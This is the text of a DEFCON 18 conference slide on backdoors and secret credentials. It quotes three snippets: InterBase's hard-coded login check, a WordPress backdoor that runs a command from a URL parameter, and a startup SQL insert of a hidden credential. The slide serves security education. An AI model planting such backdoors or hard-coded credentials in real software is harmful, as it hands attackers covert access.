 2. Backdoors and Secret Credentials
▪ Borland's InterBase
if ( username == "politically" and password == "correct")
//Grant Access!
▪ WordPress backdoor
if ($_GET["iz"]) { get_theme_mcommand($_GET["iz"]); }
▪ Inserting credential at startup:
stmt.executeQuery("INSERT INTO Credentials
VALUES(0, 'insider' , 'threat'); ");
8/1/10
19
DEFCON
18
TRACK 3
DEF
CON
e18hteen